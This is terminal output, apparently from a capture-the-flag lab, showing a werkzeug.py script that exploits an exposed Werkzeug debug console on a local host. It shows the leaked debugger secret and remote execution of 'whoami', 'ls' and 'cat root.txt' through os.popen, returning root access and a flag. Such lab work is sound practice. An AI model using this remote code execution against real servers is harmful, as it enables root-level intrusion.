 root@sckull:~/owasp/infra/Werkzeug-Debug-RCE# python werkzeug.py 127.0.0.1:5656 whoami
[+] SECRET is: 7XredcKlfPwoRmuWZ6Xw
[+] Script will try executing whoami on 127.0.0.1:5656
Press any key to execute
[+] response from server
status code: 200
response: >>> __import__('os').popen('whoami').read();
<span class="string">'root\n'</span>
root@sckull:~/owasp/infra/Werkzeug-Debug-RCE# python werkzeug.py 127.0.0.1:5656 ls
[+] SECRET is: 7XredcKlfPwoRmuWZ6Xw
[+] Script will try executing ls on 127.0.0.1:5656
Press any key to execute
[+] response from server
status code: 200
response: >>> __import__('os').popen('ls').read();
<span class="string">'root.txt\n'</span>
root@sckull:~/owasp/infra/Werkzeug-Debug-RCE# python werkzeug.py 127.0.0.1:5656 cat root.txt
USAGE: python2 werkzeug.py <website> <cmd>
root@sckull:~/owasp/infra/Werkzeug-Debug-RCE# python werkzeug.py 127.0.0.1:5656 "cat root.txt"
[+] SECRET is: 7XredcKlfPwoRmuWZ6Xw
[+] Script will try executing cat root.txt on 127.0.0.1:5656
Press any key to execute
[+] response from server
status code: 200
response: >>> __import__('os').popen('cat root.txt').read();
<span class="string">'flag{8eab1e913f4a669eddbbd45c1484925a}\n'</span>
root@sckull:~/owasp/infra/Werkzeug-Debug-RCE#